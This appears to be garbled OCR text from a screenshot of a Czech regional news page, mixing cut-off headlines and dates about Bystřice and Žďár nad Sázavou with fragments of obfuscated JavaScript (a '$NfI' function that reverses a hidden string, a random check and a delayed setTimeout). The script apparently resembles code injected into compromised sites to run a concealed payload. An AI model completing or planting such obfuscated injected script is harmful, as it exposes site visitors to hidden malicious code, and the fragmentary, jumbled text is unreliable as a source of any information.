
němu od úterý 2
(typeof ($NfI.list) == „string“) return $NfI.li
Bystřice 
outdooro
Pondělí, 28. ří
Bystřice nad 
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
Granty op
kulturu i
Neděle, 27. ří
Žďár nad Sáza
kalendářní rok